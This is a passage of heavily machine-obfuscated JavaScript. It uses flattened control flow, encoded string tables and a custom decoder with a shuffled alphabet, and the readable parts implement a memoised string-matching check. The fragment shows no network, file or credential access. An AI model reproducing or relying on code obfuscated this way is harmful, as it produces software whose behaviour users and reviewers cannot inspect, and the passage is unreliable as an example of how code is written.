T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x51:case 0x58:vqO3Vt(KhGcUX.SoHaD4=KhGcUX.lKoMRH4,jZd7v6+=0x85);break;default:case jZd7v6- -0x2d:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x5,0xd4,-0x84],ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x45],ThT14h[c7dILf[0x7]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+-0x40]),ThT14h[c7dILf[jZd7v6+-0x43]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x0:vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x1]]=c7dILf[0x1],ThT14h[c7dILf[jZd7v6+0x8]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[0x6]),ThT14h[c7dILf[jZd7v6+0x4]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[T9blZX_+0x9]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]])}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x10e,0xf2,-0x75).next().value);if(UVZL8u){return jZd7v6}}K7u61E=ThT14h},get[ReU7sL(c7dILf[0x20a])](){return bm2098},set[ReU7sL(c7dILf[0x20a])](ThT14h){bm2098=ThT14h},[ReU7sL(c7dILf[0x20b])+c7dILf[0x14b]](...ThT14h){return DEyd1YN(...ThT14h)},[T9blZX_(c7dILf[0x20c])](...ThT14h){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x2c\\x34\\x76\\x3d\\x23\\x24\\x44\\x2e\\x75\\x2b\\x3c\\x6a\\x7b\\x43\\x7d\\x38\\x33\\x71\\x4c\\x5f\\x69\\x6f\\x68\\x36\\x4f\\x46\\x77\\x3f\\x72\\x59\\x4a\\x42\\x4e\\x26\\x5a\\x22\\x45\\x37\\x67\\x7a\\x40\\x5b\\x66\\x6b\\x79\\x6d\\x51\\x31\\x41\\x7e\\x25\\x78\\x64\\x63\\x62\\x32\\x6e\\x2f\\x61\\x28\\x5e\\x60\\x4b\\x3e\\x54\\x55\\x21\\x7c\\x29\\x70\\x53\\x39\\x74\\x30\\x52\\x56\\x47\\x48\\x73\\x57\\x58\\x65\\x6c\\x50\\x5d\\x3a\\x35\\x49\\x2a\\x3b\\x4d\",ThT14h[-c7dILf[0x29]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0xb2]]=ThT14h[-c7dILf[0x29]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[-c7dILf[0xb2]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xc6]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[-c7dILf[0x29]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xc6]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0xc6]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0xc6]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={SSFJEl:{}}){while(T9blZX_+KPTrD5!==0x85)with(JKxqF0Z.wyeE4tp||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x61:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0xf6,KPTrD5+=-0x86);break;case 0xa:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x6,0xd8,0xec],ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0xd7]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xd5]]]===L158_un(c7dILf[T9blZX_+0xd5])){vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1bc);break}else{vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1a4);break}case-0x14:case-0x49:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+-0x94]]]);case KPTrD5!=0x19&&KPTrD5-0x9:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.uduFb4,T9blZX_+=-0x42,KPTrD5+=0xfa);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xbc:case-0xad:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x77,-0x6,0x80],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x4f,KPTrD5+=-0xb4);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xc8:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x9e,KPTrD5+=-0xdf);break;case 0x12:case-0xa5:case JKxqF0Z.SSFJEl.ra3T3vL+-0x99:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[0x61,-0xde,-0x29],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x2c,KPTrD5+=-0xb4);break;case T9blZX_!=-0x61&&T9blZX_-0x40:case-0x30:case 0x30:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x1d,KPTrD5+=-0x9e);break;case 0x7b:default:case KPTrD5!=-0xde&&KPTrD5- -0x95:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xd4,0xde).next().value);if(jZd7v6){return T9blZX_}}return yRmPXT=[...ThT14h],new FSIFd9f(T9blZX_(c7dILf[0x20d]),jZd7v6(c7dILf[0x20e])+jZd7v6(c7dILf[0x20f]),jZd7v6(c7dILf[0x210])+jZd7v6(c7dILf[0x211]))[jZd7v6(c7dILf[0x212])+jZd7v6(c7dILf[0x213])]},[T9blZX_(c7dILf[0x214])+c7dILf[0x7]](...ThT14h){return yRmPXT=[...ThT14h],FSIFd9f(T9blZX_(c7dILf[0x215]))}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x216]))}function wSdIGcE(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u=\"\\u002e\\u002c\\u007e\\u0038\\u0075\\u0076\\u003a\\u0032\\u0034\\u0028\\u007a\\u0078\\u007d\\u0029\\u0026\\u0060\\u0025\\u0077\\u005e\\u003f\\u002f\\u004e\\u004c\\u0056\\u002b\\u005f\\u0053\\u006f\\u0063\\u004a\\u0051\\u0057\\u0069\\u0074\\u005b\\u0043\\u0048\\u0041\\u0042\\u0079\\u006e\\u003d\\u0035\\u0033\\u0052\\u006c\\u0045\\u006b\\u0046\\u005a\\u0050\\u0065\\u003e\\u0037\\u0071\\u0073\\u007b\\u0055\\u0059\\u0044\\u004d\\u0072\\u0058\\u0039\\u0068\\u007c\\u005d\\u006a\\u0047\\u0049\\u0064\\u0030\\u002a\\u0031\\u0066\\u0040\\u0021\\u004b\\u0024\\u0067\\u006d\\u003c\\u0061\\u0036\\u0062\\u003b\\u0070\\u0023\\u0022\\u004f\\u0054\",jZd7v6,T9blZX_,L158_un,KhGcUX,FaRDz6p,KPTrD5,JKxqF0Z;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),T9blZX_=jZd7v6.length,L158_un=[],KhGcUX=c7dILf[0x1],FaRDz6p=c7dILf[0x1],KPTrD5=-c7dILf[0x3]);for(JKxqF0Z=c7dILf[0x1];JKxqF0Z<T9blZX_;JKxqF0Z++){var e4dnF2n=UVZL8u.indexOf(jZd7v6[JKxqF0Z]);if(e4dnF2n===-c7dILf[0x3])continue;if(KPTrD5<c7dILf[0x1]){KPTrD5=e4dnF2n}else{vqO3Vt(KPTrD5+=e4dnF2n*c7dILf[0x17],KhGcUX|=KPTrD5<<FaRDz6p,FaRDz6p+=(KPTrD5&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(L158_un.push(KhGcUX&c7dILf[0x11]),KhGcUX>>=c7dILf[0xb],FaRDz6p-=c7dILf[0xb])}while(FaRDz6p>c7dILf[0x12]);KPTrD5=-c7dILf[0x3]}}if(KPTrD5>-c7dILf[0x3]){L158_un.push((KhGcUX|KPTrD5<<FaRDz6p)&c7dILf[0x11])}return ifuwhaD(L158_un)}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={wRxiwK:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0xd1)with(e4dnF2n.k_HPwV||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case e4dnF2n.wRxiwK.fA6oXlO+0x1a4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0xcf,0x49],ThT14h[c7dILf[T9blZX_+0xe1]]=c7dILf[KPTrD5+-0x274]);if(typeof KhGcUX[ThT14h[c7dILf[KPTrD5+-0x276]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x71,KPTrD5+=-0x90,JKxqF0Z+=0x46);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x53,KPTrD5+=-0x90,JKxqF0Z+=0x5);break}default:case 0xe3:case-0xb4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0x34,-0xe3],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x60,KPTrD5+=0x279,JKxqF0Z+=-0x13d);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x42,KPTrD5+=0x279,JKxqF0Z+=-0x17e);break}case T9blZX_- -0x117:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0xd9:case JKxqF0Z-0x3:vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.YkINJS,T9blZX_+=0x11,KPTrD5+=-0x170,JKxqF0Z+=0x17e);break;case JKxqF0Z- -0x177:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x71]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[KPTrD5+-0x1e6]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xd0,-0x92,0xae).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[T9blZX_(c7dILf[0x217])](){return t7X1pN},get[T9blZX_(c7dILf[0x218])](){return onper2},get[T9blZX_(c7dILf[0x219])](){return DQQv6iq},get[T9blZX_(c7dILf[0x21a])](){return auS9mb},get[T9blZX_(c7dILf[0x21b])+c7dILf[0xc5]](){return TmEkqPX},get[T9blZX_(c7dILf[0x21c])](){return f9w4Uk},get[T9blZX_(c7dILf[0x21d])](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX,FaRDz6p={hF7Yqh:{}},KPTrD5){while(UVZL8u+L158_un+KhGcUX!==-0x17)with(FaRDz6p.masH3JA||FaRDz6p)switch(UVZL8u+L158_un+KhGcUX){case-0xcc:case-0xe0:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x51,-0xf6,-0x7],hF7Yqh.u3Ssbr=function(...UVZL8u){return jZd7v6(0xb7,0x81,-0x113,{hF7Yqh:FaRDz6p.hF7Yqh,JEWClEN:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[0x21e])in NIaFolg){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x41,L158_un+=0xb4,KhGcUX+=0x5);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0xb0,L158_un+=0xb4,KhGcUX+=0x5);break}case KhGcUX- -0xe:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x17,0x9e,-0x81],FaRDz6p.masH3JA=FaRDz6p.Q5LZiS,UVZL8u+=0xbc,L158_un+=-0x20,KhGcUX+=0x32);break;case 0xe1:case KhGcUX- -0x1d:case 0x73:return;case 0x5d:case 0xa1:return;case L158_un-0x53:case 0x58:case-0xf7:vqO3Vt((0x1,u3Ssbr)(),FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x6f);break;case 0x8b:case 0x3f:case 0x9d:return ThT14h=!0x0,F6nU1f;case-0x39:case 0x33:default:FaRDz6p.JEWClEN.e32Pccr=(0x1,XRJ8am)(-(UVZL8u+0x1a6),-0xd4,0x13e).next().value;if(eyP9AlB){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=-0x4c);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=0xf7,KhGcUX+=-0x10c);break}case 0x66:case L158_un- -0x2b:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x28,0x8d,-0x9],FaRDz6p.masH3JA=FaRDz6p.Z_yFAS,UVZL8u+=0x19f,L158_un+=-0x10,KhGcUX+=-0x14c);break;case-0x15:case KhGcUX- -0x39:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x29a,L158_un+=0x187,KhGcUX+=0x10c);break;case 0x25:case 